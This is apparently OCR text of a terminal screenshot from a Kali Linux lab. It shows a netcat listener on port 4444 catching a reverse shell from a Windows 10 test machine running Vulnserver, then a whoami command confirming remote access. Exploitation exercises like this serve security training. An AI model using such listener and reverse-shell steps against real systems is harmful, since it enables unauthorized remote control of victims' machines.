 root@kali: /usr/share/metasploit-framework/tools/exploit
File Actions Edit View Help
root@kali:/usr/share/metasploit-framework/tools/exploit# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.6] 49798
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. T�m haklari saklidir.
C:\Users\IEUser\Desktop\vulnserver-master>whoami
whoami
msedgewin10\ieuser
C:\Users\IEUser\Desktop\vulnserver-master>